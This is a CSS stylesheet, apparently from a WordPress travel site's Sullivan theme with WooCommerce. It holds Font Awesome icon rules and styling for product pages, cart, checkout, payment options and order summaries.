.fa-torii-gate:before {
content: "\f6a1"; }
.fa-tractor:before {
content: "\f722"; }
.fa-trade-federation:before {
content: "\f513"; }
.fa-trademark:before {
content: "\f25c"; }
.fa-traffic-light:before {
content: "\f637"; }
.fa-train:before {
content: "\f238"; }
.fa-tram:before {
content: "\f7da"; }
.fa-transgender:before {
content: "\f224"; }
.fa-transgender-alt:before {
content: "\f225"; }
.fa-trash:before {
content: "\f1f8"; }
.fa-trash-alt:before {
content: "\f2ed"; }
.fa-trash-restore:before {
content: "\f829"; }
.fa-trash-restore-alt:before {
content: "\f82a"; }
.fa-tree:before {
content: "\f1bb"; }
.fa-trello:before {
content: "\f181"; }
.fa-tripadvisor:before {
content: "\f262"; }
.fa-trophy:before {
content: "\f091"; }
.fa-truck:before {
content: "\f0d1"; }
.fa-truck-loading:before {
content: "\f4de"; }
.fa-truck-monster:before {
content: "\f63b"; }
.fa-truck-moving:before {
content: "\f4df"; }
.fa-truck-pickup:before {
content: "\f63c"; }
.fa-tshirt:before {
content: "\f553"; }
.fa-tty:before {
content: "\f1e4"; }
.fa-tumblr:before {
content: "\f173"; }
.fa-tumblr-square:before {
content: "\f174"; }
.fa-tv:before {
content: "\f26c"; }
.fa-twitch:before {
content: "\f1e8"; }
.fa-twitter:before {
content: "\f099"; }
.fa-twitter-square:before {
content: "\f081"; }
.fa-typo3:before {
content: "\f42b"; }
.fa-uber:before {
content: "\f402"; }
.fa-ubuntu:before {
content: "\f7df"; }
.fa-uikit:before {
content: "\f403"; }
.fa-umbrella:before {
content: "\f0e9"; }
.fa-umbrella-beach:before {
content: "\f5ca"; }
.fa-underline:before {
content: "\f0cd"; }
.fa-undo:before {
content: "\f0e2"; }
.fa-undo-alt:before {
content: "\f2ea"; }
.fa-uniregistry:before {
content: "\f404"; }
.fa-universal-access:before {
content: "\f29a"; }
.fa-university:before {
content: "\f19c"; }
.fa-unlink:before {
content: "\f127"; }
.fa-unlock:before {
content: "\f09c"; }
.fa-unlock-alt:before {
content: "\f13e"; }
.fa-untappd:before {
content: "\f405"; }
.fa-upload:before {
content: "\f093"; }
.fa-ups:before {
content: "\f7e0"; }
.fa-usb:before {
content: "\f287"; }
.fa-user:before {
content: "\f007"; }
.fa-user-alt:before {
content: "\f406"; }
.fa-user-alt-slash:before {
content: "\f4fa"; }
.fa-user-astronaut:before {
content: "\f4fb"; }
.fa-user-check:before {
content: "\f4fc"; }
.fa-user-circle:before {
content: "\f2bd"; }
.fa-user-clock:before {
content: "\f4fd"; }
.fa-user-cog:before {
content: "\f4fe"; }
.fa-user-edit:before {
content: "\f4ff"; }
.fa-user-friends:before {
content: "\f500"; }
.fa-user-graduate:before {
content: "\f501"; }
.fa-user-injured:before {
content: "\f728"; }
.fa-user-lock:before {
content: "\f502"; }
.fa-user-md:before {
content: "\f0f0"; }
.fa-user-minus:before {
content: "\f503"; }
.fa-user-ninja:before {
content: "\f504"; }
.fa-user-nurse:before {
content: "\f82f"; }
.fa-user-plus:before {
content: "\f234"; }
.fa-user-secret:before {
content: "\f21b"; }
.fa-user-shield:before {
content: "\f505"; }
.fa-user-slash:before {
content: "\f506"; }
.fa-user-tag:before {
content: "\f507"; }
.fa-user-tie:before {
content: "\f508"; }
.fa-user-times:before {
content: "\f235"; }
.fa-users:before {
content: "\f0c0"; }
.fa-users-cog:before {
content: "\f509"; }
.fa-usps:before {
content: "\f7e1"; }
.fa-ussunnah:before {
content: "\f407"; }
.fa-utensil-spoon:before {
content: "\f2e5"; }
.fa-utensils:before {
content: "\f2e7"; }
.fa-vaadin:before {
content: "\f408"; }
.fa-vector-square:before {
content: "\f5cb"; }
.fa-venus:before {
content: "\f221"; }
.fa-venus-double:before {
content: "\f226"; }
.fa-venus-mars:before {
content: "\f228"; }
.fa-viacoin:before {
content: "\f237"; }
.fa-viadeo:before {
content: "\f2a9"; }
.fa-viadeo-square:before {
content: "\f2aa"; }
.fa-vial:before {
content: "\f492"; }
.fa-vials:before {
content: "\f493"; }
.fa-viber:before {
content: "\f409"; }
.fa-video:before {
content: "\f03d"; }
.fa-video-slash:before {
content: "\f4e2"; }
.fa-vihara:before {
content: "\f6a7"; }
.fa-vimeo:before {
content: "\f40a"; }
.fa-vimeo-square:before {
content: "\f194"; }
.fa-vimeo-v:before {
content: "\f27d"; }
.fa-vine:before {
content: "\f1ca"; }
.fa-vk:before {
content: "\f189"; }
.fa-vnv:before {
content: "\f40b"; }
.fa-voicemail:before {
content: "\f897"; }
.fa-volleyball-ball:before {
content: "\f45f"; }
.fa-volume-down:before {
content: "\f027"; }
.fa-volume-mute:before {
content: "\f6a9"; }
.fa-volume-off:before {
content: "\f026"; }
.fa-volume-up:before {
content: "\f028"; }
.fa-vote-yea:before {
content: "\f772"; }
.fa-vr-cardboard:before {
content: "\f729"; }
.fa-vuejs:before {
content: "\f41f"; }
.fa-walking:before {
content: "\f554"; }
.fa-wallet:before {
content: "\f555"; }
.fa-warehouse:before {
content: "\f494"; }
.fa-water:before {
content: "\f773"; }
.fa-wave-square:before {
content: "\f83e"; }
.fa-waze:before {
content: "\f83f"; }
.fa-weebly:before {
content: "\f5cc"; }
.fa-weibo:before {
content: "\f18a"; }
.fa-weight:before {
content: "\f496"; }
.fa-weight-hanging:before {
content: "\f5cd"; }
.fa-weixin:before {
content: "\f1d7"; }
.fa-whatsapp:before {
content: "\f232"; }
.fa-whatsapp-square:before {
content: "\f40c"; }
.fa-wheelchair:before {
content: "\f193"; }
.fa-whmcs:before {
content: "\f40d"; }
.fa-wifi:before {
content: "\f1eb"; }
.fa-wikipedia-w:before {
content: "\f266"; }
.fa-wind:before {
content: "\f72e"; }
.fa-window-close:before {
content: "\f410"; }
.fa-window-maximize:before {
content: "\f2d0"; }
.fa-window-minimize:before {
content: "\f2d1"; }
.fa-window-restore:before {
content: "\f2d2"; }
.fa-windows:before {
content: "\f17a"; }
.fa-wine-bottle:before {
content: "\f72f"; }
.fa-wine-glass:before {
content: "\f4e3"; }
.fa-wine-glass-alt:before {
content: "\f5ce"; }
.fa-wix:before {
content: "\f5cf"; }
.fa-wizards-of-the-coast:before {
content: "\f730"; }
.fa-wolf-pack-battalion:before {
content: "\f514"; }
.fa-won-sign:before {
content: "\f159"; }
.fa-wordpress:before {
content: "\f19a"; }
.fa-wordpress-simple:before {
content: "\f411"; }
.fa-wpbeginner:before {
content: "\f297"; }
.fa-wpexplorer:before {
content: "\f2de"; }
.fa-wpforms:before {
content: "\f298"; }
.fa-wpressr:before {
content: "\f3e4"; }
.fa-wrench:before {
content: "\f0ad"; }
.fa-x-ray:before {
content: "\f497"; }
.fa-xbox:before {
content: "\f412"; }
.fa-xing:before {
content: "\f168"; }
.fa-xing-square:before {
content: "\f169"; }
.fa-y-combinator:before {
content: "\f23b"; }
.fa-yahoo:before {
content: "\f19e"; }
.fa-yammer:before {
content: "\f840"; }
.fa-yandex:before {
content: "\f413"; }
.fa-yandex-international:before {
content: "\f414"; }
.fa-yarn:before {
content: "\f7e3"; }
.fa-yelp:before {
content: "\f1e9"; }
.fa-yen-sign:before {
content: "\f157"; }
.fa-yin-yang:before {
content: "\f6ad"; }
.fa-yoast:before {
content: "\f2b1"; }
.fa-youtube:before {
content: "\f167"; }
.fa-youtube-square:before {
content: "\f431"; }
.fa-zhihu:before {
content: "\f63f"; }
.sr-only {
border: 0;
clip: rect(0, 0, 0, 0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px; }
.sr-only-focusable:active, .sr-only-focusable:focus {
clip: auto;
height: auto;
margin: 0;
overflow: visible;
position: static;
width: auto; }
.fab {
font-family: 'Font Awesome 5 Brands'; }
.far {
font-family: 'Font Awesome 5';
font-weight: 400; }
.fa,
.fas {
font-family: 'Font Awesome 5';
font-weight: 900; }@font-face {
font-family: 'WooCommerce';
src: url(//www.ecorporatetravel.com.hk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
src: url(//www.ecorporatetravel.com.hk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format('embedded-opentype'),
url(//www.ecorporatetravel.com.hk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format('woff'),
url(//www.ecorporatetravel.com.hk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format('truetype'),
url(//www.ecorporatetravel.com.hk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format('svg');
font-weight: normal;
font-style: normal;
}   .quantity {
position: relative;
}
.quantity input[type=number]::-webkit-inner-spin-button,
.quantity input[type=number]::-webkit-outer-spin-button {
-webkit-appearance: none;
margin: 0;
}
.quantity input[type=number] {
-moz-appearance: textfield;
padding-right: 50px;
text-align: center;
}
.quantity input:focus {
outline: 0;
}
.quantity-nav {
border-left: 1px solid #e1e1e5;
position: absolute;
bottom: 0;
right: 0;
top: 0;
width: 35px;
}
.quantity-button {
background: no-repeat center;
background-size: auto 8px;
cursor: pointer;
height: 50%;
position: absolute;
left: 0;
right: 1px;
transition: background-color .1s linear, opacity .1s linear;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
-o-user-select: none;
user-select: none;
}
.quantity-button:active {
background-color: #F5F5F7;
}
.quantity-button.disabled {
cursor: default;
opacity: .25;
}
.quantity-button.quantity-up {
background-image: url(//www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/svg/chevron-up-black.svg);
background-position: center 45%;
top: 1px;
}
.quantity-button.quantity-down {
background-image: url(//www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/svg/chevron-down-black.svg);
background-position: center 55%;
bottom: 1px;
} .star-rating {
font-family: 'WooCommerce' !important;
font-size: 14px;
height: 1.5em;
letter-spacing: 0.1em;
line-height: 1.5;
overflow: hidden;
position: relative;
width: 5.6em;
}
.star-rating:before {
color: #D1D1D5;
content: '\e020\e020\e020\e020\e020';
float: left;
letter-spacing: inherit;
position: absolute;
left: 0;
top: 0;
}
.star-rating span {
float: left;
overflow: hidden;
padding-top: 1.5em;
position: absolute;
left: 0;
top: 0;
}
.star-rating span::before {
color: #111;
content: '\e020\e020\e020\e020\e020';
letter-spacing: inherit;
position: absolute;
left: 0;
top: 0;
} p.stars {
display: inline-block;
margin-bottom: 12px;
}
p.stars a {
position: relative;
height: 1em;
width: 1em;
text-indent: -999em;
display: inline-block;
text-decoration: none;
}
p.stars a::before {
color: #D1D1D5;
content: '\e020';
display: block;
font-family: 'WooCommerce';
height: 1em;
line-height: 1;
position: absolute;
left: 0;
top: 0;
text-indent: 0;
width: 1em;
}
p.stars a:hover ~ a::before,
p.stars.selected a.active ~ a:before {
color: #767676;
}
p.stars:hover a::before,
p.stars.selected a.active:before,
p.stars.selected a:not(.active):before {
color: #111;
} .breadcrumbs {
color: #767676;
font-size: 14px;
font-weight: 500;
margin-bottom: 20px;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
.breadcrumbs .seperator {
background: url(//www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/svg/chevron-right-black.svg) no-repeat center;
background-size: auto 8px;
display: inline-block;
height: 8px;
margin: 0 12px;
opacity: 0.4;
width: 5px;
}
.breadcrumbs a {
color: inherit;
display: inline-block;
} .woocommerce-tabs {
display: flex;
}
.woocommerce-tabs .panel {
width: 100%;
}
.woocommerce-tabs .panel h2,
.woocommerce-tabs #review_form .comment-reply-title {
display: block;
font-family: Newsreader, Georgia, serif;
font-size: 28px;
margin: 0 0 20px;
} .wc-tabs {
flex-shrink: 0;
margin-right: 50px;
width: 220px;
}
.wc-tabs li {
border-top: 1px solid #e1e1e5;
}
.wc-tabs li:last-child {
border-bottom: 1px solid #e1e1e5;
}
.wc-tabs a {
display: block;
font-size: 16px;
font-weight: 500;
padding: 20px 10px;
position: relative;
width: 100%;
}
.wc-tabs a:after {
background: url(//www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/svg/chevron-right-black.svg) no-repeat center;
content: "";
display: block;
height: 20px;
position: absolute;
top: calc( 50% - 10px );
right: 10px;
transition: all .15s linear;
width: 20px;
}
.wc-tabs .active a,
.wc-tabs a:hover {
opacity: .5;
text-decoration: none;
} .woocommerce-mini-cart-item {
font-size: 14px;
min-height: 50px;
padding: 6px 0 6px 62px;
position: relative;
}
.woocommerce-mini-cart-item + .woocommerce-mini-cart-item {
margin-top: 12px;
}
.woocommerce-mini-cart-item a:not(.remove) {
font-weight: 500;
}
.woocommerce-mini-cart-item img {
border-radius: 2px;
position: absolute;
left: 0;
top: 0;
width: 50px;
}
.woocommerce-mini-cart-item .quantity {
color: #767676;
display: block;
margin: 6px 0 0;
}
.woocommerce-mini-cart-item .remove {
font-size: 24px;
position: absolute;
right: 0;
top: 50%;
transform: translateY( -50% );
}
.woocommerce-mini-cart-item .remove:hover {
text-decoration: none;
transform: translateY( -50% ) scale( 1.25 );
}
.widget_shopping_cart_content .total {
border-top: 1px solid #e1e1e5;
display: flex;
justify-content: space-between;
margin-top: 20px;
padding: 20px 0 0 62px;
}
.widget_shopping_cart_content .total strong {
font-weight: 500;
}
.widget_shopping_cart_content .woocommerce-mini-cart__buttons {
display: flex;
margin-top: 20px;
}
.header-cart .widget_shopping_cart_content .woocommerce-mini-cart__buttons {
background: #F5F5F7;
margin: 20px -16px -16px;
padding: 15px 16px;
}
.widget_shopping_cart_content .woocommerce-mini-cart__buttons a {
padding: 13px 15px;
width: 100%;
}
.widget_shopping_cart_content .woocommerce-mini-cart__buttons a + a {
margin-left: 10px;
} .woocommerce-password-strength {
font-size: 16px;
font-weight: 500;
margin-top: 12px;
padding-left: 18px;
position: relative;
}
.woocommerce-password-strength:before {
border-radius: 50%;
content: "";
display: block;
height: 12px;
position: absolute;
left: 0;
top: calc( 50% - 6px );
width: 12px;
}
.woocommerce-password-strength.short,
.woocommerce-password-strength.bad { color: #E84747; }
.woocommerce-password-strength.short:before,
.woocommerce-password-strength.bad:before { background: #E84747; }
.woocommerce-password-strength.good { color: #7C4CFF; }
.woocommerce-password-strength.good:before { background: #7C4CFF; }
.woocommerce-password-strength.strong { color: #21B755; }
.woocommerce-password-strength.strong:before { background: #21B755; }
.woocommerce-password-hint {
display: block;
font-size: 14px;
line-height: 1.4;
margin-top: 8px;
} .form-row,
.form-row + fieldset {
margin-top: 24px;
}
.form-row:first-child,
legend + .form-row {
margin-top: 0;
}
.form-row textarea, 
.form-row input[type="email"], 
.form-row input[type="password"], 
.form-row input[type="search"], 
.form-row input[type="tel"], 
.form-row input[type="number"], 
.form-row input[type="text"], 
.form-row input[type="url"],
.form-row .select2-container,
.form-row:last-child {
margin-bottom: 0;
}
.form-row label { display: block; }
.form-row label.inline { display: inline; }  .woocommerce-message,
.woocommerce-error,
.woocommerce-info {
background: #7C4CFF;
border-left: 6px solid rgba( 0, 0, 0, 0.2 );
border-radius: 2px;
color: #fff;
font-size: 16px;
margin-bottom: 40px;
padding: 21px 25px;
position: relative;
}
.woocommerce-message,
.woocommerce-info {
padding-right: 180px;
}
.woocommerce-message + .woocommerce-message,
.woocommerce-message + .woocommerce-error,
.woocommerce-message + .woocommerce-info,
.woocommerce-error + .woocommerce-error,
.woocommerce-error + .woocommerce-message,
.woocommerce-error + .woocommerce-info,
.woocommerce-info + .woocommerce-info,
.woocommerce-info + .woocommerce-error,
.woocommerce-info + .woocommerce-message {
margin-top: -20px;
}
.woocommerce-error {
background: #E84747;
}
.woocommerce-message li + li,
.woocommerce-error li + li,
.woocommerce-info li + li {
margin-top: 10px;
}
.woocommerce-message strong,
.woocommerce-error strong, 
.woocommerce-info strong {
font-weight: 500;
}
.woocommerce-message a,
.woocommerce-error a, 
.woocommerce-info a {
text-decoration: underline;
}
.woocommerce-message a:hover,
.woocommerce-error a:hover, 
.woocommerce-info a:hover {
opacity: 0.5;
}
.woocommerce-message .button,
.woocommerce-error .button, 
.woocommerce-info .button {
background: none;
border: 2px solid rgba( 255, 255, 255, .2 );
margin: 0;
min-width: 0;
max-width: 140px;
padding: 11px 20px;
position: absolute;
right: 11px;
top: 50%;
text-decoration: none;
transform: translateY( -50% );
transition: all .15s linear;
}
.woocommerce-message .button:hover,
.woocommerce-error .button:hover, 
.woocommerce-info .button:hover {
background: rgba( 255, 255, 255, .2 );
border-color: transparent;
opacity: 1;
} .entry-content .woocommerce-error {
list-style: none;
margin-left: 0;
}
.entry-content .woocommerce-error li {
margin: 0;
}
.entry-content .woocommerce-error li + li {
margin-top: 10px;
}   .woocommerce-products-header {
margin: 0 auto 60px auto;
text-align: center;
}
.shop-start .woocommerce-products-header {
display: none;
}
.archive-header-tools {
align-items: center;
display: flex;
justify-content: space-between;
margin-bottom: 50px;
}
.woocommerce-result-count {
font-size: 14px;
font-weight: 500;
} .woocommerce-page .page-hero {
margin-bottom: 0;
}
.term-description p {
font-size: 22px;
line-height: 1.5;
}
.term-has-image .woocommerce-products-header {
display: flex;
justify-content: space-between;
text-align: left;
}
.term-has-image .woocommerce-products-header h1,
.term-has-image .woocommerce-products-header .term-description {
width: calc( 50% - 20px );
}
.term-missing-image .woocommerce-products-header {
max-width: 100%;
width: 600px;
}
.term-missing-image .breadcrumbs {
text-align: center;
}
.woocommerce-products-header h1,
.woocommerce-products-header p {
text-align: inherit;
} li.product a {
display: block;
}
li.product a:hover {
text-decoration: none;
}
.onsale {
align-items: center;
background: #111;
border-radius: 50%;
color: #fff;
display: flex;
font-size: 14px;
font-weight: 500;
height: 60px;
justify-content: center;
position: absolute;
right: -10px;
top: 10px;
width: 60px;
}
li.product img {
display: block;
margin-bottom: 18px;
}
.woocommerce-loop-product__title {
font-size: 22px;
letter-spacing: -0.018em;
margin: 0;
}
li.product a:hover .woocommerce-loop-product__title {
text-decoration: underline;
}
li.product .price {
display: block;
margin-top: 8px;
}
del {
color: #767676;
}
ins {
text-decoration: none;
}
del + ins {
margin-left: 4px;
}   .single-product #site-content {
background: #F7F7F9;
padding: 0;
}
.single-product .breadcrumbs {
margin: 0;
padding: 30px 0;
}
.product-upper-wrapper {
align-items: center;
display: flex;
justify-content: space-between;
padding-bottom: 80px;
position: relative;
}
.product-upper-wrapper .onsale {
font-size: 16px;
height: 100px;
left: -20px;
right: auto;
top: 20px;
width: 100px;
z-index: 5;
}
.product-lower-wrapper {
background: #fff;
padding: 80px 0;
position: relative;
left: calc( 50% - 50vw );
width: 100vw;
}
.product-lower-wrapper .section-inner {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
} .woocommerce-product-gallery {
position: relative;
width: 50%;
}
.woocommerce-product-gallery img {
width: 100%;
}
.woocommerce-product-gallery .flex-control-nav {
position: static;
margin: 0 -5px;
}
.woocommerce-product-gallery .flex-control-nav li {
padding: 10px 5px 0;
width: 100px;
}
.woocommerce-product-gallery .flex-control-nav li:hover img {
cursor: pointer;
} .single-product .summary {
margin: 0 auto 0 80px;
width: 520px;
}
.single-product .summary h1 {
font-size: 40px;
margin: 0;
}
.single-product .product-price-rating {
align-items: center;
display: flex;
flex-direction: row-reverse;
justify-content: flex-end;
margin: 20px 0 25px 0;
}
.single-product .product-upper-wrapper .price {
font-size: 24px;
font-weight: 500;
}
.single-product .woocommerce-product-rating {
align-items: center;
display: flex;
flex-direction: row;
margin-left: 20px;
padding-left: 20px;
position: relative;
}
.single-product .woocommerce-product-rating:before {
background: #e1e1e5;
content: "";
display: block;
height: 32px;
position: absolute;
left: 0;
top: calc( 50% - 16px );
width: 1px;
}
.woocommerce-review-link {
color: #767676;
font-size: 12px;
margin-left: 6px;
position: relative;
top: 0;
}
.single-product .woocommerce-product-details__short-description {
font-size: 20px;
line-height: 1.5;
margin-bottom: 30px;
}
.single-product .woocommerce-product-details__short-description p {
line-height: inherit;
}
.in-stock {
color: #88888E;
font-size: 14px;
font-weight: 500;
margin-bottom: 30px;
padding-left: 40px;
position: relative;
}
.in-stock:before {
background: #d1d1d5;
content: "";
display: block;
height: 1px;
position: absolute;
left: 0;
top: calc( 50% - .5px );
width: 30px;
}
.out-of-stock {
background: #E84747;
border-radius: 2px;
color: #fff;
display: inline-block;
font-size: 14px;
font-weight: 500;
padding: 8px 10px 9px;
}
.single-product .summary .cart:not(.variations_form),
.woocommerce-variation-add-to-cart {
align-items: stretch;
display: flex;
}
.single-product .summary .cart input[type="number"] {
margin: 0;
width: 107px;
}
.single-product .summary .cart .button {
min-width: 180px;
}
.single-product .summary .cart .quantity + .button {
margin: 0 0 0 20px;
} .single-product .summary .cart.grouped_form {
display: block;
}
.grouped_form .group_table {
margin-bottom: 20px;
}
.grouped_form td {
padding-left: 0;
padding-right: 0;
}
.woocommerce-grouped-product-list-item__quantity {
width: 107px;
}
.grouped_form .woocommerce-grouped-product-list-item__label {
padding-left: 15px;
}
.grouped_form .in-stock {
margin-bottom: 0;
} .product-upper-wrapper table.variations {
overflow: visible;
}
.product-upper-wrapper table.variations tr {
border-bottom: 1px solid #e1e1e5;
border-top: 1px solid #e1e1e5;
margin-bottom: 20px;
}
.product-upper-wrapper table.variations td {
padding: 15px 0;
position: relative;
width: 50%;
}
.product-upper-wrapper table.variations td label {
font-weight: 500;
}
.product-upper-wrapper table.variations .reset_variations {
display: none !important;
}
.product-upper-wrapper table.variations tr + tr {
border-top: none;
}
.variations_form .woocommerce-variation {
margin-bottom: 30px;
} .single-product .woocommerce-tabs {
max-width: calc( 75% - 40px );
width: 870px;
}
.single-product .wc-tabs a:hover:after {
transform: translateX(3px);
}
.single-product .wc-tabs .active a:after {
opacity: 0;
} .product_meta {
color: #66666E;
font-size: 14px;
font-weight: 500;
margin-top: 30px;
}
.product_meta span + span {
margin-left: 18px;
}
.product_meta a {
text-decoration: underline;
}
.product_meta a:hover {
color: #111;
} .shop_attributes {
font-size: 16px;
}
.shop_attributes tr {
border-bottom: none;
}
.shop_attributes tr:nth-child(even) {
background-color: #F5F5F7;
}
.shop_attributes th,
.shop_attributes td {
padding: 15px 15px 16px;
}
.shop_attributes th {
color: #66666E;
} #reviews ol {
list-style: none;
margin: 0;
}
#reviews li {
background: #F9F9FA;
border-radius: 3px;
margin: 0;
padding: 30px;
}
#reviews li + li {
margin-top: 20px;
}
#reviews .comment_container {
align-items: flex-start;
display: flex;
}
#reviews .comment_container .avatar {
border-radius: 2px;
margin-right: 25px;
width: 60px;
}
#reviews .comment-text .meta {
margin-bottom: 10px;
}
#reviews .comment-text {
padding-bottom: 35px;
position: relative;
}
#reviews .woocommerce-review__author {
font-family: Newsreader, Georgia, serif;
font-size: 20px;
font-weight: 400;
}
#reviews .woocommerce-review__dash {
display: none;
}
#reviews time {
color: #767676;
font-size: 14px;
margin-left: 5px;
}
#reviews .comment-text .description {
font-size: 16px;
}
#reviews .comment-text .description p {
margin-bottom: 10px;
}
#reviews .comment-text .description p:last-child {
margin-bottom: 0;
}
#reviews .comment-text .star-rating {
position: absolute;
bottom: 0;
left: 0;
}
#review_form .comment-respond {
border-top: none;
margin-top: 50px;
padding-top: 0;
}
#review_form .comment-respond:before {
content: none;
}
#review_form .comment-notes {
margin: -5px 0 25px;
}
#review_form .form-submit {
margin-bottom: 0;
} .product-lower-wrapper .sidebar {
max-width: 25%;
width: 290px;
} .products.related,
.products.up-sells,
.cross-sells {
margin-top: 80px;
width: 100%;
}
.products.related > h2,
.products.up-sells > h2,
.cross-sells > h2 {
font-family: Archivo, 'Helvetica Neue', Helvetica, sans-serif;
font-size: 1em;
font-weight: 500;
margin: 0 0 20px 0;
}  .woocommerce-page .page-header {
text-align: left;
}
.woocommerce-page .page-header + .section-inner {
margin-top: 40px;
}   .shop_table.cart {
margin-bottom: 40px;
}
.shop_table.cart tr {
position: relative;
}
.shop_table.cart tbody tr:first-child {
border-top: 1px solid #e1e1e5;
}
.shop_table.cart th {
font-size: 16px;
padding: 0 10px 12px;
}
.shop_table.cart td {
padding: 15px 10px;
}
.shop_table.cart .product-remove {
width: 102px;
}
.shop_table.cart .product-remove .remove {
display: block;
font-size: 36px;
font-weight: 300;
text-align: center;
text-decoration: none;
}
.shop_table.cart .product-thumbnail,
.shop_table.cart img {
padding-left: 0;
width: 80px;
}
.shop_table.cart td.product-name {
font-family: Newsreader, Georgia, serif;
font-size: 20px;
}
.shop_table.cart .product-quantity .quantity {
width: 82px;
}
.shop_table.cart .product-quantity input {
margin-bottom: 0;
padding: 10px 39px 10px 10px;
}
.shop_table.cart .product-quantity .quantity-nav {
width: 29px;
}
.shop_table.cart td.actions {
padding: 15px 0 0;
position: relative;
}
.shop_table.cart .coupon {
display: flex;
width: 300px;
}
.shop_table.cart .coupon input[type="text"] {
border-right: none;
border-radius: 2px 0 0 2px;
margin: 0 0 0 0;
padding: 12px 15px;
}
.shop_table.cart .coupon .button {
border-radius: 0 2px 2px 0;
flex-shrink: 0;
}
.shop_table.cart .coupon label {
position: absolute;
left: -99999px;
}
.shop_table.cart td.actions > .button {
display: block;
margin-left: auto;
}
.shop_table.cart td.actions > .coupon ~ .button {
position: absolute;
right: 0;
top: 15px;
} .woo-gray-box {
background: #F5F5F7;
padding: 40px;
}
.woo-gray-box h2 {
font-size: 28px;
}
.woo-gray-box table {
margin-bottom: 15px;
}
.woo-gray-box th,
.woo-gray-box td {
line-height: 1.625;
padding: 20px 0;
vertical-align: top;
width: 50%;
}
.woo-gray-box th {
padding-right: 40px;
}
.woo-gray-box .button.alt {
font-size: 16px;
padding: 22px 30px 24px;
width: 100%;
} .cart_totals {
margin-left: auto;
width: calc( 50% - 40px );
}
.shipping-calculator-button {
color: #767676;
display: block;
margin-top: 3px;
text-decoration: underline;
}
.shipping-calculator-form {
margin-top: 20px;
}
.shipping-calculator-form .form-row + .form-row,
.shipping-calculator-form p:last-of-type {
margin-top: 15px;
}
.order-total strong {
font-weight: 500;
}
.woocommerce-remove-coupon {
color: #767676;
font-size: 13px;
font-weight: 500;
margin-left: 3px;
} .viewing-empty-cart .breadcrumbs,
.viewing-empty-cart .page-header,
.viewing-empty-cart .woocommerce p {
text-align: center;
}
.viewing-empty-cart .woocommerce .woocommerce-message {
display: none;
}
.viewing-empty-cart .woocommerce .cart-empty {
font-size: 1.1em;
}
.viewing-empty-cart .woocommerce .return-to-shop {
margin-top: 50px;
}  form.woocommerce-checkout {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
}
form.woocommerce-checkout > #order_review_heading {
display: none !important;
}
form.woocommerce-checkout > .woocommerce-NoticeGroup {
width: 100%;
}
form.woocommerce-checkout #customer_details,
form.woocommerce-checkout #order_review {
width: calc( 50% - 20px );
}
form.woocommerce-checkout .woocommerce-billing-fields h3,
#order_review_heading {
margin-bottom: 25px;
} .checkout_coupon {
display: flex;
margin-bottom: 40px;
}
.checkout_coupon .form-row {
display: inherit;
}
.checkout_coupon p + p {
margin: 0 0 0 10px;
}
.checkout_coupon input[type="text"] {
margin: 0;
} .woocommerce-checkout .woocommerce-form-login {
margin: 40px auto;
}
.woocommerce-checkout .woocommerce-form-login > p:first-child {
font-size: 16px;
line-height: 1.5;
margin-bottom: 25px;
} .woocommerce-shipping-fields {
margin-bottom: 24px;
}
.woocommerce-shipping-fields #ship-to-different-address {
font-family: inherit;
font-size: 1em;
margin: 0;
}
.woocommerce-shipping-fields .shipping_address {
margin-top: 24px;
}
form.woocommerce-checkout #customer_details .woocommerce-additional-fields {
margin-top: 40px;
}
.place-order .woocommerce-terms-and-conditions-wrapper {
margin-bottom: 15px;
}
.place-order .woocommerce-terms-and-conditions-wrapper p {
font-size: 0.8em;
line-height: 1.25;
}
.place-order .woocommerce-terms-and-conditions-wrapper a {
text-decoration: underline;
} #order_review thead {
display: none;
}
#order_review tbody tr:last-child {
border-bottom-width: 1px;
}
#order_review tbody tr:first-child td {
padding-top: 0;
}
#order_review tfoot th {
text-align: right;
}
.product-name .product-quantity {
font-weight: 400;
} .wc_payment_methods {
margin-bottom: 40px;
}
.wc_payment_methods li {
padding-left: 30px;
position: relative;
}
.wc_payment_methods li + li {
border-top: 1px solid #e1e1e5;
margin-top: 20px;
padding-top: 20px;
}
.wc_payment_methods label {
cursor: pointer;
display: block;
font-weight: 500;
font-size: 16px;
margin-bottom: 0;
position: relative;
}
.wc_payment_methods > li > label:before,
.wc_payment_methods > li > label:after {
border-radius: 50%;
content: "";
display: block;
height: 16px;
position: absolute;
left: -30px;
top: -1px;
width: 16px;
}
.wc_payment_methods > li > input {
position: absolute;
left: -9999px;
}
.wc_payment_methods > li > label:before {
border: 2px solid #111;
cursor: pointer;
}
.wc_payment_methods > li > label:after {
background: #111;
height: 10px;
left: -25px;
top: 4px;
transform: scale( 0 );
transition: transform .15s ease-out;
width: 10px;
}
.wc_payment_methods > li > input:checked + label:after {
transform: scale( 1 );
}
.wc_payment_methods p {
font-size: 14px;
line-height: 1.4;
margin-top: 8px;
} .payment_method_paypal img,
.payment_method_ppec_paypal img {
position: absolute;
right: 0;
top: 50%;
transform: translateY( -50% );
width: 35px;
}
.payment_method_paypal .about_paypal {
color: #66666E;
font-size: 12px;
padding: 5px 45px 5px 0;
position: absolute;
right: 0;
top: 50%;
transform: translateY( -50% );
}
.payment_method_paypal .about_paypal:hover {
color: #111;
text-decoration: none;
}  .woocommerce-order {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
}
.woocommerce-order .woocommerce-order-overview,
.woocommerce-order .woocommerce-order-details,
.woocommerce-order .woocommerce-order-downloads {
background: #F5F5F7;
padding: 40px;
position: relative;
width: calc( 50% - 20px );
}
.woocommerce-order .woocommerce-order-overview:before,
.woocommerce-order .woocommerce-order-downloads:before,
.woocommerce-order .woocommerce-order-details:before,
.woocommerce-order .woocommerce-order-overview:after,
.woocommerce-order .woocommerce-order-downloads:after,
.woocommerce-order .woocommerce-order-details:after {
background: repeat-x center;
content: "";
display: block;
height: 16px;
position: absolute;
left: 0;
right: 0;
}
